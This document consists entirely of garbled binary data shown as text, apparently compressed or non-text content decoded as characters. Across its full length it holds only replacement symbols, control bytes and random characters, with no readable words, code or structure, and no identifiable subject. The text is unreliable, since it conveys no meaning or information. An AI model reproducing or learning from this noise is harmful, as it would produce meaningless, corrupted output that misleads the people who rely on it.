ͮeq������u]��'�6*�(H�Q h����zk[�b�;�V1��a~{�R6�d
����U:f{��Bw��l�������,���򀦸s\�S�[W�Z�`�k�W���El�����������-EA�c[������[�twcj#��I�쩭��	zr�����x��L��g^v\E�?0s�ʾ��J��F8�| cJ��\���� ��P��[�����=���r�[��6��֭�s��Tq�o��:t<f��Ug��|�8:�x�B��N|�w�uޑ[��V���s��(nK>Rh��ތ����܄������x��s�Þf�q��])Ϣ\1�ⷔ��f��1���3_(2Kb�6Da�Sԛ��{�*���b\�?a�/�ʹ�������B�W^���K��?2?�i��O_�?�8|�\��~�NǙ�Nd���}�)OFr�|�����{�����L�֑�a-�=?��o:��3�x>Vo�v`+16X�l�� #s�mh�3��,$+��o�s1��-������������9���A�?�]� F�R!|�/e 0zA�B���?�(
����u]9=S},���Ln�ُ�������O�?1������NF���tx�/� $9��	��K��#�ޓ�Úu�G]�
_��4�]�T��t)Χ�w�S"#0,�!��&�q-�/�@�ؤ׋2RCA;	-)����$���r�Tȥ.,�~!�Q��9���C�D��/��i�5s
F�R�l��-�/��eWN�=��R��)v+p�;3�(��q4�o�EQoi46�
/����L>������{:�
�}��J��}�Cޥ ��9F4p�SA����e�v�<!r��cA.�.,�l��� i/E���� ��������߾�\�#�K�}?B���]s��5?��8�HG�8p�����{@���`6f�;���M�O�[g.eL���_̋}����}���M����"D���w������1����2�6����o�GQ_r	6�3Ξ�`� ���j'�9=���S� $��{�<�Ei��3O(E���a].���!#gk�����C���&�K�To��P�|lYrom���o9�ϸ&Pv�0��������Ӟ3�']���9do�`�A.oIt<0{�E~/v��C�8�-�\!2߅�!B���	��zD�5�AFמ��=(&E�F��{�i����qˇ�h@�vyOB	*L�|�̓����߰���"m����a��K��M��)/���7��eG�a~.na��C�Oع�v�-�@�2G	���������qw����ap�!=�)��/>�	�i�+�Oѡ%��YXC�}�k�g��׺3��̱���#Xc�3$�i�e�pSi��f���N���$��̗�����S�׏����{7�����Ya�;���h1���R�t8�\_����~E�*Ƞ�l>�e��rC�O@C�V]$ط�Ͼ�7�b�/�~��U�B�0��X�k�@=��"=3ƅ���O�f-6�5�޽��(P��zi�B��u��ы���[���^���:�����pn;p�`��ۻ����ow�	77���,��wqQ4a��螚@3�ͪ͘Z��5g k.@��b���I��VB}�L���#�"6�"�h|�[�x�|��^2����.���P�+s��9my*�u�`4��uLZ�$@��ES�,+O�D��� ��z��"n�n�����-���}B}B��:C�:�3��o̞]g���o�����|���'���٦mU6&�Y΋z�d�o��繯-b�W�����N� *���mé�)���h��
̻���hg�F��k��~;��܏�{D{`;Ƈ{0h�b��1��Mi���N�iB*�pBr���}�s��C����&��gc��1��Q?�����M�Is�>�ޖ1ao��B��0����p`戴��|��������	@(�W$��'���
�s&u�{��>H�D���ɸ�!j"�(!0�D{���Ê=���P@�/����{���h�xG�>���W�O���_��ڧ���`D�iT���Uv�' ^�^A^\�� �-�w0�� 	ܡ�4܁��w�2�'���e�x�?��NL�?��vb����1��4k��f��9��B�PދgN��F���Ʀ1��z���7�M<
1�����ִcѲ�A��0p���}��?��/�Є�13��<��Xí&K��i���:Ӑ�:�#v�U�\!�1yo� ��� �$w)B�B��`�_?b�a0���w`�w]���K��(�N~,��`\��}xܵ�x�x���B��u
��RJ���y�F�	/2ދ�ß��;?��nC��;X��ºf..��n�A˂��2T�fևhK|m��lU0�߄9�&�Y����/aώ/���-��l�1 �p�e���?R�-������?=�;�y��Ҏ:v�8���SP��A�Uh����TՂ%D��}�n4��S3#�$��We��t,s�& -E,%��)i�7:��WJ��El��6��~dct��-ۨ�	�+���A�_S���+�坮�ɼn�m��?b��7cn�X�nǚ�E<3i�����F�u>g��gm��/�p����"c��9=��Na_���n��mL�NOQ�u��-�L_B�n�Ɨm�o��#4;��y����/ ��\zr;q� ��|;��Q�W���ɭ�E�
�|�w�<�n�H1��C���Ĵth!!���~8Ě�SJ�2
���g��6��� �67:�kr��0D��}����_GƳ�.C��?�+6�Qh��;�w?��|;n�0������3�L��A��z�6�TM���)8a>��S�Z�62(L���K��qEN� �v݃I�LҦٔ�����r?�\��ъ��O�N|������YhHl�;����	��c�t�2���8��TrξشlW�ol�躲f��{�Ag?����7� �D���/M��7����y���@���W��G�/rv�c�(;v�:�����l�>uC�.
@��&K=�L���˿<!��b�̘��ID��k��a���bǷ>��<ֻ��!�<�����4��݈?L}�/�-���E?D��<�f��G3;�����-�)f��[����m��^�g��L|�����儙%�����Hs8_J4y�9B ��>6�9ъd�PHP);�e�]�Ӥ�h��s�" !��7-|M�����{�5?!KW'���B-jI�Uy|��}��%k16��6=EBir��jY����,�;q�3����%;?�5���s~Mt���oo�M��%S9�-}o� Ã���[p��[�����E?����}�F�>Y�k�͒[�	=�BQ\�g�$��@� wE
��H�\E�j��0��384��[���u�����~�sz�Ã!Ot�D�%��9���;�-�6:��(k�$����B�.������?Ū]_ƚ�{�!g܅[ێ6� y�T���׮�=w�>�ԕ8l�$�ڐ+�Y�+��_�ԪtJ��Ds�?7
�HPĴ!ua&��&���Fg��X?
� T	>&�!X�793�� �5-Q |���;���Ҕ��$-��-����o>s/=�y�y�p���	�S�������]jb���ƭ6�n��܌��1���5�x�:�z+2BC1�!,%�?+7�Em��m�L,B!�9dn�� ����&�s֨�/��S�iYЍO�x����}i;��o��I��/��F{��/e�[�W`�sg�eE~�`B��.��%��[@�FL�B�V�#� �P�>���� ���]��I<������%��T�9���1�� �uєf�	��?\��R�1,}�nl�6���q�?����g^z�i�V?�)S�q�^�?����$W����k����q{�Ut��0��8f���s$�@��vsUU�/ҋ���z� O�����c��1����Q�l dl��t��j!|��c���9"	4�0��Eo����,�� �{�w�pJ��F}]����XL�H��rF�����gq�S6`>��O��O�u�3'd�m����G>�X�����i�61�:��?�Ѡs�̞�Ǐ"%Fk17��O�з��>���z���O<��;6h� �RhU�����QJN�Hz�9T�y� �#ȒVr:kg@ V�����#% ~��c�$�D�?���AE꼚���3�I�����A;H���&WQ��ɶ�����)�����	�o�_���+��}�+5�o'0����z}�O	������Q�4��}�M>JA�XY"l<���/�(�D�8?U�e����$���2��(
,�i�#��m����%�(�H�-���0� �*�� �0��@ �����Fg��+X��i�.q���؋��_�)NZr���C�#\���8WaW&��H����������M�����><J���ng>�ɔB�%���h���BB&p_����w��0jLm��s{�@�uľ��=k3>��۱�͝�zf����ݔ�
s6�H�39�,
�f�Mז>��H���.�>L�lOXY�@	+/ ��߼Ъ>�c����1���J;-I��/��Fιg>o��&�wp�E�&ֿ!`�hR :�*Y\����)77{��O��+��G��s�E9.AhU1E�5U�i����u�J�Uɱ~[}	�EQ1�t��ě�\՞J 0���e�'?s����!%Ǩ"����ܙ�z�I���8�12��zS�O��L���@v*�
R��:ΞWA�Y�@+�� [m�淏������&9�h\�¨�}8��~����3�=@�y�NK��K���6���x����-����-lj����c���-B����q�_H�m-�8Y���v]�'��b��S���6������ǜ�'sU8��}�8���i+E(V��5�I�Վ�-��,����$!: x��z�#0��cDzp��o|��S-d�7?��H�CĮ]���?��^SZ\%���ħ�TI#���	��������a<����Ԯ����b���)Kb~ p#w��	۔��G��81iӚzZl9}�;���1��7 ����ĶOi��ه��]��Q8�"8dA627�3�LS&�491���֑.�Oz��$$ӈ��cN��N�+�R���J]���a�w͓ב�j�o����'e7O��
q�u�|��a�������U���GpmX���� �����< ���J_��r��Q�$�=}�l��ZE}�re
��0��V`�x�3���ً�kS���Z$�k �s�Q�jq��Q��u&����s]ͦ��7�8퍤0��4y �GN � ���4B`J��B�)��AU�ß���s�f}�'�yO|��:e�[�E�BK}���h�B�����*r!$�M6�g�A��������ڹ���8�a	�!Ѱ��MS��m�ʛ��5�5�W�H���a�8���{���H9��^�)ō\]�g0>�{5X�RGH,��D7��q�sΝ��;��}!�UY ��.��ה��C}��T��R��fb|�;{�=@�4���_�!G�yy$S�{�b�#�٥A�XQ���:�&��I�����Q�!���D89(��<����������ރ5�ÑU��E��Q���:
#�'7���PHÙ�[����xv�Yo�I���q��.,B��2V��H����M�k��wN�2^��.]���T�C��2�h�F#��$+@<�Y%�`X���*��Ǎ�yͦ�5`�;%�OsSO\�a=��g{H: �L���+`�Y!_;����߀A���5�	Cq��Lx?a���������SÇ�N4�8j^�5!�t��[gʓ�j�`/�����_����`�4޳�pp׽س�hw|ͷ�>/&��̯QO��,�!'0֬���ӡ�c~�k�����}��[c[b��MPȣ�O#]�H�A��G�_��J��3Ɂl"�Rc�"���EZuT@���L��*�Gږ�I�r��c�ϕy��������:��{�Ol����!��=ߔ��:��dӴi� hX��u���|��܅ln�=�2��ԹP#zt�:�]��.�A4��M�W)O栗��V����������s��a��혘?��.�I�T��?����{Z�ܧL��M9�7�������hHq���\Z�3�9�y����틁��}9c��sC�'�`�	���H����m��� ��������;�3��ƥ%
NI��@:�Ku�~�<sU�C����r&�HZ��J�N_��:&q�}��w�u3h��b�W���=w{�߃���8�	�Q�,�A
�p^S�;ߎc��c���Wa��x�:�&ʞv :�Ba��a�������]�{��?���`�߯�	���Q�#]]��c���M]���X������9�R��n��?p&>��1�]��>�����J�T��� gV�/�&��l �yN͈�|�KEP��%�CcWQ�m������K=��t�R#�Y��'T�{��7q����cJK�;��ɸ��星������������槾W�a�J5���C�y�m���b���c���g�� ���O����vZ�B��Z/8~	3�/Ŭ������>8����8����-8:�\q$l����+IU����)2�iꑢ���l�3 ]��/���ɤš{|�$-$g��"� �'�%P��+H�����rbHv^��M;G�oj�;ł�E��T��4�W?9�I�wҞ3�Y���9���J�o����cϭ�|��x��q���0?�F�NR^���k��)�m~�BA�7iyp�ÿ�h9aK�F/���Rz��8�ʟ�mDz;+A�,��q�rHH�����Q�DiqYx�Oxjpp
���߿���,If{�G��HNps�&�P�Ia�g%���L��M����`^Q
����ƞ�X���$�$���a��y�6�>��k���珧�j,���W}�{��)������w����࿵�"�9�;�������	���\�X�M��^�K�%z=k.��Y�����E��cQ�}NoYn�#���TN�>�}<1й�gLS��ѱ89��ρu1QJ�+Ј^��t�L ��,��7�z��ǭ�Q���y�Q�0�2j�~Q�FS��	�2�U�?�	������ll�R�6r�ݭ� H����W�'�$�#6)�^l)�<2	D�hޅ�5O�Ο��)�,5	��x�C�E>.�{�e���-��3��M
��b߷� s����q��B�ƈu��	��4ԟ�Y51P܆��uh/x�w����G���L,3a o�L^���3��P�*���08���sk~�݊}�q���Y�Ag>ݧ�l��qq	t[}F�u��8l:��E���=�CqYq9�D�������)T/B@����s��Q,
�C,XYHH��Kr��+* <�w\��ҙ¶	�{�"I��Ym)$���*@���G?.����;�(#m�y$�2��#95�N�����{3w�~��05�]C+�K�y_ޡR(e�R��plV��t�m���h��&�S��EB^�Ol�n����n@Z�	P��C��$���y�4]g.q
S�B�<��������3K5��h�y����c;��!�D� �(�xy�,��Nr~D��AsZA�GsŢ ���q�����v�2CI�OvN���pG�ZW�>��\z�Z�I2H8aH�����{��4���{��������Υ�vŝ��3���zn�g��f��߁�#�,Q�$���kkL��a���v~�V��J��7���@=j�(`��b���-�~��R���J�3\���.C0����. my��B|��LTK�~Ҝv������R'5vB�s�S�rz��n�è+%+��f��R�z=tK+�
��s�Ï��s=#$�id[�%GC�6����}��s/���*�@�ey�iQy���ؽ�S�8[�Y�E��<��n���{��W0���hw݁�Y/fw{P�?��&��x|�l��hH���z��[����8��£��a�XT�֧mu�8�)�ـf�t}"Ϛ�a5|NYp#+l'���x)�A�� h)(�j��l9cH�?.���SfQ�x�a���Q�@�7PSv]�	��8]Ύ+�(��L=<[ |��6�(:���j�z��a��B��$`P��������Wx<�&�놢F�BH,��+!���%O@�HY�7�����C_���~s}�{���p/&sQJv?�N�� �6�<O���~F?��̽�w=�Q@���C;@;b�c���EO7�m�W�������8c����5 Il<n��N���>�c�99�</z����Bl��S���	��w6�Y@��0)$��"��cd�7y2��\d�FJ�R@���*]�#ͬGK |"z��貌1_�"�]�$�!�FM�>�,��I�)����ވ0[��>��t�߇��@���}�͘�����cs��s����J�P(RR$ahq����n����/�a��Pl��!����x|C��O��,��3���OLJ��fO݈7g������: gQ�8ə�<a֐� �H��$�B��N�f)rlH�&�!�OH���'���"B�IH0?ߔ�z��	�!qѣ}�7:��? >ژ$z ͼ��~;���<�9����xf
q����&=	��#-��B*o��H�!P��Wx\D#�xas���.�"qN-�/�s���&Mم�v �3��X���qh^"z4)�?�����y����qlBka�v�Q8e�:Ȣ VkbC$/Kb&+�(�`HQK�J�&�.��[�����3��]�|��xGཐh7��@U^�H?20ʡX���o��D����f)��{Ǩ_���h��{����>�}����?�Uަ��$o����s/��sl�����M>|�6sf�Q��`�A4ӗ�_��n�#v�����ۋ������N2���N4?y�����*^F?�����S(����01�0f���j\��S�/��W�{(p'~�w��\N�G���[`��фl狆K�Դ��� 3�(��p�X�w�a.v�j����s�Y`Û�ѣ.�e���a�����PNƥ�J,C����x�|�]8��?������ڮ���8�K@�ZR�#!]6IR�����5����^ :���f��p���n�v.GYl~Ys_�ym��	|��y�rn��S�{��O���CG��
`�|�,��BFR�(^	�09�z!0���m�+�t 	�"�U�#ٷ��A5�Y�0�"{_ ���I��3LI��B%8�~��~�F�#+��|9�5�^~l%��)�M#����&�y��3�����#K�u����G>��1���b�콞M���H�tf���={�����'M�i�4&)�~�u�(��R��b���x��C�c��\f��B����q��{P���Y�<~Q��l�6b�y���V#�>��ܣM��l��@�!�Wg�6�� 
�unK����$��k�a�qY�0`��yʂ��S��Ē�ǽ�����ݎ�=3p[1��v��	��y��v�ˀ�@��&���Ϲ�Q��XF���.����o�E���'X�M����V\m��8���f�"�RJOd�����;ZF>�pc��o�����}q�����5�o��o�>�ٴ˳�[
��98�(L��?*��Ñ����+��D<�����]�%�1�t��cN��h:��}j����);j�����	B8Y@�4'��#��eM�I�K�S��`��zCa{�}�'!���7�~jH��F����W���&ٟ�q�1����-��u���h� B��R|z�M� 5a~n>?��w��@���`��-߂�uX�ޡ�������K0~�s����ʢU)�I����#���`����_���Ls�-e�Y����쿵<�������L�.-v�[���^�}�=)�O�J:�
�-<�M$r�d|k�@�)���A�bO[��
�	K,* �C�����Z��!��Q����6��Y͗�N�I��O�`�f���2i}���w���0s�b�߆�i��ѡ�})�[骵j�:�=�5���j��f�-���N��+�ѶLĞ��*V������?��	B��LO~�kv	T�_�܇�b������7�Y�";@	��F����{ga�����_EG�Pvu�%ܳ� �(��g��h`�������O�2��c/?pI~S�n�$�����2֜Tn�aB�V����o#.�����m�8�Ic0��[\�ܹt��H�K#�Յ@ �f���ѡ �&�݇۰�����m�����=6��Q"���j�n�����'���غ���� +��a�Ppж;1�Bq����o�1&w�#��R���!��D���:���<�Z�5�!��bzN�a����Mc���Á�Fx�@َ�Ȗ�| F5K�"��pj���]ѲdԦr򘪬���T�H�l��S)��炈;IU��\uHN�����;���/�,�9�pi��I��X����c���'������[I�qI��a���C���O���A���9�a|�%�#���|!�?��^�<�y���v}Sn��7n'NP�w�M)�� {�F������̭�M�����Y7F@|�58�Q������r����.Z�dr�lPfE��r�D�P���ͯv�ܝ�Қ��`�xR[U2njR�`l؀���Y|�I ��6o�]`��K�"�o�`����0ߔw��M��##����NT�h��whY��rªg�a�I�-���0|�ch��q�&1�6�`��TL���!Q<]�=X9����m��u���O��� 
/��c��rԩPZ���Mb����3b����[�R�,
J��]*����,0�YZ���u��,�I��Ѷ �� o	���s�^N[)�G���v3��@�CD$����\�Q� ��mtB���q�+�Ū�aÚY?�a���.c��!W�*'eV�U��w���>�5i��*o��k����R��6�E<���������	d[4�E�yT��~q�~���~�U���UXs����"XQ�Mi,Bu�}4������ig�4�7����Y��>��2K�D��y�i��E(��!��>8`�z��n�I{S��{��d��3o&��+����6"`,�m�{qT�?�E���u�[�����EN7�H��i`�y�[�}�p�V9��qJh�!���1�gXn��пۭa�';�Bn���x�l�ݏZ�	Hb⨫����o�a��4��s/�<9���+Ј�_Jw��H0!rEٿ���PG����������ɕ݃��i������>��tM�������MKAJ����p����fk��l}�]���?y��ӄ�!t,A!����)�O�"��-�R�0�`^x���K_7qԆ(0̱�����~��b�f8Ϛ��t�(Gw�cаH��T�9Փim���|��`C:3�J�b�R^Ȅ�����.w��kY�&���<qtId�! �֮ڌ:��q�v]jO������k����31G>]��맓^�B7��PbH��=qV_�L�ğa�m8���H�����%?���%W�:����O�4�/�&�.����t�ʝj2Ddk4o�����E����އJg�`��!i�:d� �}0��3K 'I����8��-��.�z��s�dk�A@�m\��S[_�ӯ;^���9<�f�_���K���vr���E'�C����#ȶ�q��/\�SӀ\�ɔ {���w1�`~x�x[|,
�c~׎�TF���`3�����K�(�׆+�<,Ta?]c%�h��Y:1�@,c	�e�PK����>c_��yA��pA������k�jb��������6��Kizs��$�� 3Fϰ��������(�τ9�)��\^�@�3V�c�)���X��<�%/}
48g\������af�r̷�#J'"|�{�'w�~��D+F���?�X������Z�Ix�q`?%�^��.&GjƝbt1s����bf��$�8���A�������/lg��!P��RD֤��Z�V5�)7�qg�L�}N+��FF�{������D��Ph��K~;��{��G��q�C��fL��l}�oc����Ã�0;��K{����i���)Z���uo���R�c�xr�_f=���� �M��L�3�<3�5m3IBb/;�c�K9i�9�����x	ٻ�F�F��/a�TD� �x,�j�H(���@�Y$�oeP����~���S��c�E
��<����p�<����c��ož�Wc��௛P��я`�HD�w�Lb��'c��gǔ��4a2�cD.M���q���?AҎ��w� �a�d�j�.#�U`��|/r�83_� �W!������"y�I;w�q���/R�0���+ʛ�d����G���i��U��a����ۗ��'Q	kU����
��Fb��!�Egj�1���a�ށ�o�&܃[k�wڇ~�`��?�������js����#��"��,]HOńz��8�ۈӯ�~�.f/J�Č�-Z�9����d !�ٰe���W�9w���S�N^��\��#Y����PE�/*Vݒ��l��0 d��XC�[��LjtZd M1P8_�M���$Z��S�Eb��c���D�%��rc�b������ؿ���ل�����v�iW�q􌝋���uݥ/E��:��a�Q��8~ƨ0a�'HW4�����q�N����=�!a/�YN�I+Z9i(�����P�¯�:�	�3J)�y��6Q��dV��Х��~W{�Qw�A�J�Ǡd��к���ԉ�5������j��ߏM��ML>�?cת�c�[��K�r(Q���"�km��k����Q/[W�{z�Љ s~�(<~Дq$��F5��S4{�@�u�\��2f�lrt���@L�xu�4��1߬��tGh�z��� g�ă�"��L�C�QB�$�¾�������i�z�d�l7�X����0�x��0���b�;�4I��2oNZ4`~�A�]�,lz��1��Ħ� x��!:�,�cS�O���1���#�(�r�o��}lxőI�%JUhˑ@E���pc9w���8�eO�se&4��g��Db`�^=�b�H�3��,4��Nq��/�񆪣J.g�Y��U,Դ~�_0q>N���^�\���;1w�_aM���;SƉ\V���b���R�eˬ�����
�
]v��D����rf��.�	�mz�GOS\�8����b�A��6�Vh�X�����W�><�b_�*d��ŀ��RP��$�ζ6���oT�"�Aeo�w��=�
�7��$��/�s�6��<`I���.v{����ud83Rl���Ñ�ae=�ؼ:>ș�mrXɸ
�����eL?�?`��|�k1��Ɉ�%��~!<�ég=��x�?4A�QYp���}��V�n��#<�t�k���l�RF����z�G��� {��e�+ ^�'�j��C@�Y֒L
0�x1�	���77ؑ#u�©r�kH ��6�w�ɟ߿w���ax�^s&�x!���98~bȵ�$�6,<�n�6<[��s^�o����p<?��
ٵ+�F"㉧$���Y��v�����2��h���6{
�����0�F #{���#c�#�����x��0�:2Z�pg�ih����(�{gffO
�Yc�A�����?u�BԲ��;�<�y�W��üw��{s�-�qN����͙����}#"1��,
Ҕ�zP�$�1'��Y/~9��2����cl^��lAd��6�Q{+v��v��+���Q��%��^ ����u��8��}�vJߏ���cG���E� -T�Ļ��xv~k�m|�Y<�!Y�i�����ui�Xsi9_�K�;���A��.�qLly�b�����9�
��8[��l�Ry��!��i�w��q��eK(2��9�m��8�O����A���_��bk�,
�[�p��������X;�,yH2)n�P�n�uR6.�:�@�p �)@�`bǧ�3Y!��f�a�q�^x4�ĕ$f���ξ�![e�v�^�-:���p)�H�uhϺ.{�����4)6.Yr��E�]VE��{v���9��G� �i�wC�]q�LS\�ԗǾ6a	��
J<����o�ۈ��=/�r����2��rO�,������Q�Dz�&D��+@���Q�!>S��G��0��������'
�]A"̺I�;�)X���B;�u�<�G�(�ɨ��q׎	q�E�3Nq�v9H(\��ә�� �a�k �L��AV�i
���%�7�É#��!���`���"��qn2�"��N��v��BA�	�%O�t�r�5hx���I�,,���f�N�ME���s�����h'��R8�lho~nm7vɢ7�+�����N�!+P0&�6~fʫ5��:�M��f�:��uc��E�[Xh.~F���h�u��U������3|7�.u@$���7�+���#s������hCƻY��0X>����sI97�r�b �ķ��g5��1�����zg�C�	,`��,���3$i&.���~��O�#0��ݚ
+�#�����c��˧�7/�U�^���6(y�������a;�����9�0�ϋ�g��]g@aJS~�&gǵ&� <%c�J�d}e.(-@���|��k׳����̱9@��P^�`T�8��c`O8���� j��u��z)���^eQ68���-�G�����k�G�
_O��L�	쟾��z-�6]�}��S^�~�tt{͓���w�Yڅ8���[��	�l��T/�	X�,��㪹4���%�y30�҆��;!^} |0�	M�ջ���/����Y�l$��
� A2.-
�B�ie�(�����]i��C��ǖZ����`Z�As�׺�[e�g%(!��|���q�L����_�鳟�a�:��#�8r��m�~nN�vf�VrPVjNd�e(5{KT���ht � f�x�*�,r� � �kr�e	@Ĝ̄p�e�C�(u��H�J����㄀L�P��2A|R��#�w���p�R�{�YBk<�Y�a��L��P\̳gb+&/�9L���	l�W���t=�(B�ݽ�W���ү��/[���:w�#T  ���,ġ�7��\ُ�#�]�5ʈ��m	#Q Ѿb��1H�1�lR�֒~�1���9W��"d(��eg�4:����W���� M���&��3Y���7��w�x���O��|:�I��r��T�a(��Ϻq�i���c^�U�m��QP,��L*�p�p��|�z}�U�h
�|�Nn���Hi����R�P����yE� ���3���(�A��H��c�]0td�FmQ���V�K����b )	/�),DB I��6L��aO�/A �8�_�Y�)�-����鳖�Az�ri9S%(=��;��o��������5�Գ�i@|e�l�9@� 4G����卖�}t����B�L��0b�(�MG�uD�09�]/L��<r�>1"ș��b��"W����f�R@��r�D��%k���������}����g�;�F�}��7��.�w���Xu�qpb��M��JhCH�i��p)&��'̶֍a�9���WX����&����v;'����0�U�]�
�ڷ��ߜw °��m�2�]^$�^m�)E9j�� \6���}/�
`T��̂)�'���?=����F9]��qNk������A�4�#���e**� -��{�����9������7��uW#&f��u����"����?8yV]�:L^�2����H��qf%E�8�(�x����[��j�J���o��\�5;ʮt�Irr6/D�(;���b�:�]�;�'��X�&����(; �S�(4�rE��+ �\Ӷ�BN[Lߝ��{���ss/��݃����T[2Ȩ�������)��uy�'�g��9�/|���>�D�+�����:T}q5U���V��qtO�I�����M]��W����!���KC֖�G�������:ߩ��K�z~XXo)�2�~ی��T��<�يIkrh8��x����uM����}�
C�4��)7��e8F�`�`R�SA�4@���L��#9������5f'b1�b����g��:�Gk�C]�mp�1y�3�n��^�b�-�T�����5G�BB��?���/Ś'�[L���^�G�J����CDY�p��g��Gb�4��7�����K��b��>F�	̨$? 11gC��B�[�������!�(%�&��k���7q��M�dl8�dE�Ұ�8 	91�T�%5.�>��x�W�d���N�a^>�e9ni�T�~㫓.��N�v��	Fnp���3k�yo�̻�U��w8>6��7cƶ^��3���W��Oe1
��s1�_l���U�ƣi���g��ř���N��Tl����N�#�CFTF�6	�����!)�b��c�4	�2��i���*N�_�A�w�p��}���a$ rD���_����0�'>�G
�ޯ�
����w����md:b�ke)�=��B������ˣԳ�ٵ������a��n��C�
D�`d���|�o/�e� a=LY�KYM�	)>��2C��<,�Y����~�cg`�v:.(�bvV�Ѓ\]��*����[�l�@)�^?cl��pHv!�Ol9;.��O�6�ޥ7⅗6R��ϻ� ��6y���o�0�k�9S���!�6~�>e��!�,r�B�1���'n��/J;�1��<��n�y��~:���׏4�}�&ōL���=h�)"&5j�\@���EC�d�iR�uF�~5i��RY\Y��ҡ4r�F��"���$�XW5�����\iF$�ͪ����l�jBp�<�8
_��ٱ�Yvcf<p���G+[~Oy�O;�k/&�JB��jc�le�Oz�\~s�,қ�ON��'�Y�˻�������ҤrL��	��+�N$n ��]���k֖v�{b��0z%�̔��v�/g���a~�!�tNoM;aTXF�y���	_�2�) �#7��"Y?m���H�\�E&~�2l�Ad#��?>�Y�9��%�GgB1b�h���.��K�W���<����֌����H�9��'ԍ|\���v�|�p~F�M��kœ���	�pn���͕��;^ɮڀ�`S$Ӓ���%EzT�Q(3_�(y]��@�uV����(#-��u�j�cY�Y� LJ�ܕ[��<�F>z�)C�c�(ȁ\vrX�v"
"���p�]�*&:�:o1*�pG>iOS�S�\��!+n�����>�)o����^�!���s��t�������QAp�(���է�o�X��9!�E�p�q�~��?�����TI�<�n5��)G�k�?zr�[^%�*�.�?��\_��yW񌨅/�X��r���:��Q��=��T��zu����)u ���(���hj'��1�A�q� �|�s8����i�������&3C�N�R2F�Q���"�{���!�;ۆ�7�&��B�/�����\�y�i����M���Ͻ3w�o� ��cM��|`�7ya�Kp4��¾�<4�+D�}oF����ɔ��8��Dr����!�/-��+��^��"����VY�IC���"�<?wK�T�J��6�31��w��}�����l��
`���ʚ��t!���xR1Vu�gT��a�D�@P�����a�H�vP�g�%p'/
�Р�&�!EK��"^�p�>�����x�:�a�	�F|uu1s���,���z:��\q;ʦK���7�16�c��a����?�۾��w|���}4���C"-����6���I��~+��~�  ���#"�+��7`0u��g����6~�A�E�\Ir˪��33~�}2��8�!�9ʳy'dV�R(�R.�1+�I�K��c�T�[�2�啼TBxn��!>c|�U�s����KuFň����6A��"f��(�˔�G�\�C�d=	T��ٹ��7�q�_�mNw|��L�f};ۘ$4GK�s��X~l0fEI*~���=mBs�3������ sw݋v�6�xأ�9��'11���Z��r贋���a�ߊ5�plG�+m��=���W��f�;/)����hR��A�����O�ž=S�T��f|:	bgݬ'�����s�z�o�v���}�<�
�D����~(wL�t�������YR�Zn�3����&��גi��56���Y���L�/�������_��c.�k���XR���A�����/���;���&@���gcp�30����ygo&��H���i!�>L�!�x�v�1}z8^�2ϻ�+ǢO`H��[k.x�o����3��f ������K�7�^�]�}���oe�2��+�|��ꚄfI�QA��=�d��(�<(	��d�a�䷞$�3�@ώF�"�mh�%	��Xbp�F��A�6�.���m �
�Mr;YA��Ţ sc�ETI������ư�!�lM�].��#�e��8�!"\�M���GT�7��}}))�kux�����?��]�}�����ps�i�/��ڟb��/�ڋo�l�%:�D���s�V��ļ���^G��v�f��y�tl|ܿ��>�5swF�#�o7�VK�N���e{������Ǫ-��C���<\M6bn���yh]�ivP�rT�����A�j��w~� ���,�6`��\�c0�7��4�����(/������i5v��~<D�h�?��И�٬W�3R�����[�3�.C���Z�oX��f�S��ܹ�!�︦�
���5�>��z���"jT��7�cr��cE��]n�k<��_��mo��=_���Ϟ�h x��i������_��+��H�`z>�7��ۂ�nm�q�f������6�$s�����c��qI-RZTS��ˤ�>4�XL?�'��]������
��ߊ��E�FؠT�M�����ѣ���Q���������4
)k��b;�P�Iy�9���:#,�`HRR��K�81���-#�TЅKy��;DPG��n��3�P2���2���T�� <0�y�8�**�H��ɏyE;�"��8�����������7a��[�.���Y�Ъa��ȧ�}m����'��y�0�LY,�I��JVT�=��Y��I�\�#��|�⃊�z99�9����`rl�
�k.�� Gt�b���0���h���N�N�1�9����oyO�uY$�3N�8�3����i�5:�v��ٲ��&��$;��8o!�-W	��<I6��D�_;��ʍ�{�v
��3.�V�Q� �U�g��gT�k����	���Ϥ���P��r���3>�7��������`�X�ujnTמi�oϷl�D�3���谕]Ҹ i�2�|��H7=�17��aǳ��Œ�ͳ]���Xs���&N��!(��0�>��]صs���<���n-�Fv�j��\�R-@2��"�nV�@r���Z԰:�l�ȑi@��pX��J����*=�\o���NA�JР��u�pY�8sm.�㣒� X	K0>����C���v�;��n.�h��ͯ�{��E�z~$�P&����x��i�=��(����M��!�������G!D�d��h�W6�W�d1�!�K��6�C��*L>�ǽ�bU�s���ߜYHv=U��>������9���y���8/z'|Q�	��F�
rF�$/�>Jԗ%��3J�)�w��;���m�~y.��9�
�";��ʂ'Ũی�"->#M����
�g��rJ^t�G�gJ���";&>4��wްI�;6��LC(���as���$�l4�g���W�p�^��l:3���9ֶ�%ȷ ��mǎ���3ߎ"!$(%�|����`R@tv��Y�$UR91W�?�N<><xяcn��	�k�j�F2e&.	�&z>����4�_f`�0@''�S�R�+���݉�_U��e|�l*?L)����iƧa���U�L��4 {Q���rY�&�)�)�@���Ԩ���~��3�sv
?��ˆ_3r�̘���:L�9IZ��4�@��k��� f痯P�ڕzQÓ?@��G>����[a�H���v���2����ȿ ��}ga�^��������?�C�
<㒴�t���|��پ�Mzh�s�^"a�ͮ}�W�Č�ռ�n�o�f����S�b>Oe'��ЃZ��Oq.�ɶS՟y�Bn����S�NU4�����w�g<�����ؙ�kwu���%�H�u�j]n���V��H�EIp����+,���ؑ���K��p7v��c�p{��T
��[lKi�o�19�(4S�Zj#�R��o[3��MO��%/Ŝ��wF�	��.m�&e�d��p���6?��2�&G9���RN4j�^���[�w�/l ��a}�jR~t��c͏��/\� >e}V�j�pUH�y'�#|*ѮEZ�g�rQ�S��Xf�=���EI6�j��d��¥�D��I�ڔ����nGێ����f]���!��c޲|	EiQ핊>������N���;GY Q˲>��"#�F<��c�k[-5m�H�E]��d�Հ���-8 �`�?������( Ds�{(�S�g,
U����j=0X�u�/���\��8kJ��s������=�M|,�R�c���Nx_8C4�*�aXQs��+E�$|I�/���q[)w366���竝$1dfW�������#��"g�1�$Ѹ<T���q"$f�$Svw,,4jϷ�����9/�Ǔ6r]�q
